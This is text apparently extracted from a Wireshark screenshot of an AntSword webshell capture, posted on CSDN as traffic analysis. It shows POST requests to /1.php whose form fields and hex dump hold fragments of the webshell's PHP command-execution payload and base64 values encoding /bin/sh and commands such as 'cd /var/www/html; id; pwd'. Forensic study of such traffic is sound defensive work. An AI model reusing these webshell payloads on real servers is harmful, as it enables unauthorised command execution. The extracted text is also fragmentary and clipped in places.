 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "200"
No. Time Source Destination Protocol Length Info
608 141.116842 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 97.748964 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 97.666135 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 15.338998 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
90 13.184189 192.168 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 7.196807 192.168 441 HTTP/1.1 200 OK (text/html)
47 7.191105 192.168 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 5.277230 192.168 364 HTTP/1.1 200 OK (text/html)
24 5.268681 192.168 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
Frame 24: 894 bytes on wire its)
Ethernet II, Src: DigitalCh 6:b6:55:50:1b:8f (e6:b6:55:50:1b:8f)
Internet Protocol Version 4 4
Transmission Control Protoc 4345, Ack: 1, Len: 828
[3 Reassembled TCP Segments (828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: appl
[truncated]Form item: " et_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
Key: 1
Value [truncated]: @in limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=
Form item: "e5d0dbe94954
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92 jaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz"
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
12a0 65 6c 73 65 25 37 42 25 32 34 72 65 74 25 32 30 else%7B% 24ret%20
12b0 25 33 44 25 32 30 31 32 37 25 33 42 25 37 44 72 %3D%2012 7%3B%7Dr
12c0 65 74 75 72 6e 25 32 30 25 32 34 72 65 74 25 33 eturn%20 %24ret%3
12d0 42 25 37 44 25 33 42 25 32 34 72 65 74 25 33 44 B%7D%3B% 24ret%3D
12e0 25 34 30 72 75 6e 63 6d 64 28 25 32 34 72 2e 25 %40runcm d(%24r.%
12f0 32 32 25 32 30 32 25 33 45 25 32 36 31 25 32 32 22%202%3 E%261%22
1300 29 25 33 42 70 72 69 6e 74 25 32 30 28 25 32 34 )%3Bprin t%20(%24
1310 72 65 74 21 25 33 44 30 29 25 33 46 25 32 32 72 ret!%3D0 )%3F%22r
1320 65 74 25 33 44 25 37 42 25 32 34 72 65 74 25 37 et%3D%7B %24ret%7
1330 44 25 32 32 25 33 41 25 32 32 25 32 32 25 33 42 D%22%3A% 22%22%3B
1340 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 65 %3B%7Dca tch(Exce
1350 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 42 ption%20 %24e)%7B
1360 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 25 echo%20% 22ERROR%
1370 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 65 3A%2F%2F %22.%24e
1380 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 29 -%3EgetM essage()
1390 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 75 %3B%7D%3 Basoutpu
13a0 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 65 t()%3Bdi e()%3B&e
13b0 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 53 52 5d0dbe94 954b3=SR
13c0 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 3d &ma569ee dd00c3b=
13d0 33 38 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 38L2Jpbi 9zaA%3D%
13e0 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 61 3D&ucc3f 8650c92a
13f0 63 3d 41 6b 59 32 51 67 49 69 39 32 59 58 49 76 c=AkY2Qg Ii92YXIv
1400 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 6c 6b d3d3L2h0 bWwiO2lk
1410 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a 6a O2VjaG8g ZTEyNGJj
1420 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 7a O3B3ZDtl Y2hvIDQz
1430 4e 54 49 7a NTIz
Frame (894 bytes) Reassembled TCP (5172 bytes)
CSDN @Peterpan00000